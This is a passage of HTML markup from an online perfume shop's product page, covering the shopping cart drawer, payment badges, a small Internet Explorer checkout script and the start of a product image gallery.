  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/de-de/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents" data-csapp_line_wrapper><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Wird geladen ...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Codigo de descuento"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Codigo de descuento</label>
      </div>
      <button class="button" type="submit">Agregar</button>
    </div>
    <p class="cart-discount-form__error">El codigo no es valido</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li></ul>
              </div>
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="totals csapp_subtotal_wrapper">
                  <h2 class="totals__subtotal">Zwischensumme</h2>
                  <p class="totals__subtotal-value">€0,00 EUR</p>
                </div>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Aktualisieren
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Auschecken
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24831908872526__main" class="shopify-section section"><section
  id="MainProduct-template--24831908872526__main"
  class="page-width section-template--24831908872526__main-padding"
  data-section="template--24831908872526__main"
><style data-shopify>.section-template--24831908872526__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24831908872526__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24831908872526__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24831908872526__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24831908872526__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--24831908872526__main"
  
  role="region"
  aria-label="Galerie-Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24831908872526__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24831908872526__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24831908872526__main">
        Zu Produktinformationen springen
      </a><ul
      id="Slider-Gallery-template--24831908872526__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24831908872526__main-46592746979662"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24831908872526__main-46592746979662"
            data-alt="Savoir Nuit RECUERDA A CRISTAL NOIR"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=1946" alt="Savoir Nuit RECUERDA A CRISTAL NOIR" srcset="//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=246 246w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=493 493w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=600 600w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=713 713w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=823 823w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=990 990w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=1100 1100w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=1206 1206w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=1346 1346w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=1426 1426w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=1646 1646w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24831908872526__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=1946" alt="Savoir Nuit RECUERDA A CRISTAL NOIR" srcset="//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=246 246w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=493 493w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=600 600w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=713 713w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=823 823w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=990 990w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=1100 1100w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=1206 1206w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=1346 1346w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=1426 1426w, 